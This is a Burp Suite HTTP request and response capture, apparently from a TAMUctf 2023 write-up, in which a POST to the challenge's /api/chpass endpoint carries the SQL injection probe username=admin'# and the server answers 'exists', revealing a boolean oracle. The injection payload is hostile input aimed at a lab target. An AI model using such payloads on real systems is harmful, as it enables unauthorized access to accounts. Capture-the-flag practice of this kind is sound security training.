 Request
Pretty Raw Hex \n
1 POST /api/chpass HTTP/1.1
2 Host: logical.tamuctf.com
3 Content-Length: 16
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://logical.tamuctf.com
8 Referer: http://logical.tamuctf.com/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13 username=admin'#
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 01 May 2023 11:07:45 GMT
4 Content-Type: application/json
5 Content-Length: 17
6 Connection: close
7
8 {
"res":"exists"
}
9